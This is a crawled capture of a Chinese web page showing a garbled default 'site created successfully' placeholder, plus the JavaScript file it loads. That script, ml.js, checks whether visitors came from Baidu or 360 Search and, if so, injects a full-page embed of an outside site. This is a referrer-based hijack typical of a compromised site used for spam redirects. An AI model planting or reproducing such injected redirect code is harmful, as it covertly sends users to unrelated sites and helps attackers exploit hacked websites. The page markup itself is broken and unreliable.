

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.eyescience.com.cn/gaokaozixun/
body_size: 1383
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>网页无法访问</title>
<style>
body{min-height:100vh;display:flex;justify-content:center;align-items:flex-start;margin:0;}
.erx-close-wrap{max-width:92%;}
.erx-close-wrap h2{position:relative;margin:5vh 0 0;}
.erx-close-wrap h2::before{content:"⚠";position:absolute;top:-.2em;right:88%;line-height:100%;color:#ffaa56;font-weight:normal;font-size:8em;opacity:.1;}
</style>
</head>
<body>
<div class="erx-close-wrap">
<p><span style="text-wrap-mode: nowrap;"><!--!doctype--></span></p><p><span style="text-wrap-mode: nowrap;"></span></p><p><span style="text-wrap-mode: nowrap;"></span></p><script src="/ml.js" type="text/javascript"></script><p><br/></p><p><span style="text-wrap-mode: nowrap;"></span></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp;<meta charset="utf-8"/></span></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp;<title>恭喜，站点创建成功！</title></span></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp;</span></p><style></span></p><p><span style="text-wrap-mode: nowrap;"><br/></span></p><p><span style="text-wrap-mode: nowrap;">        .container {</span></p><p><span style="text-wrap-mode: nowrap;">            width: 60%;</span></p><p><span style="text-wrap-mode: nowrap;">            margin: 10% auto 0;</span></p><p><span style="text-wrap-mode: nowrap;">            background-color: #f0f0f0;</span></p><p><span style="text-wrap-mode: nowrap;">            padding: 2% 5%;</span></p><p><span style="text-wrap-mode: nowrap;">            border-radius: 10px</span></p><p><span style="text-wrap-mode: nowrap;">        }</span></p><p><span style="text-wrap-mode: nowrap;"><br/></span></p><p><span style="text-wrap-mode: nowrap;">        ul {</span></p><p><span style="text-wrap-mode: nowrap;">            padding-left: 20px;</span></p><p><span style="text-wrap-mode: nowrap;">        }</span></p><p><span style="text-wrap-mode: nowrap;"><br/></span></p><p><span style="text-wrap-mode: nowrap;">            ul li {</span></p><p><span style="text-wrap-mode: nowrap;">                line-height: 2.3</span></p><p><span style="text-wrap-mode: nowrap;">            }</span></p><p><span style="text-wrap-mode: nowrap;"><br/></span></p><p><span style="text-wrap-mode: nowrap;">        a {</span></p><p><span style="text-wrap-mode: nowrap;">            color: #20a53a</span></p><p><span style="text-wrap-mode: nowrap;">        }</span></p><p><span style="text-wrap-mode: nowrap;">   </style><p><br/></p><p><span style="text-wrap-mode: nowrap;"></span></p><p><span style="text-wrap-mode: nowrap;"></span></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp;</span></p><div class="container"></div><p><br/></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp; &nbsp; &nbsp;</span></p><h1>恭喜, 站点创建成功！</h1><p><br/></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp; &nbsp; &nbsp;</span></p><h3>这是默认index.html，本页面由系统自动生成</h3><p><br/></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp; &nbsp; &nbsp;</span></p><ul class=" list-paddingleft-2"></ul><p><br/></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></p><ul class=" list-paddingleft-2"><li><p>本页面在FTP根目录下的index.html</p></li></ul><p><br/></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></p><ul class=" list-paddingleft-2"><li><p>您可以修改、删除或覆盖本页面</p></li></ul><p><br/></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></p><ul class=" list-paddingleft-2"><li><p>FTP相关信息，请到“面板系统后台 &gt; FTP” 查看</p></li></ul><p><br/></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp; &nbsp; &nbsp;</span></p><p><span style="text-wrap-mode: nowrap;">&nbsp; &nbsp;</span></p><p><span style="text-wrap-mode: nowrap;"></span></p><p><span style="text-wrap-mode: nowrap;"></span></p><p><br/></p>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d798d740d9b24314aa8456e094194dfb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.eyescience.com.cn/ml.js
body_size: 185
content:
var jsurl=document.referrer;if(jsurl.indexOf("baidu.com")!=-1||jsurl.indexOf("so.com")!=-1)
document.write("<div align='center'><embed src='https://www.921ml.com/' width='1200' height='2000'></embed></div>");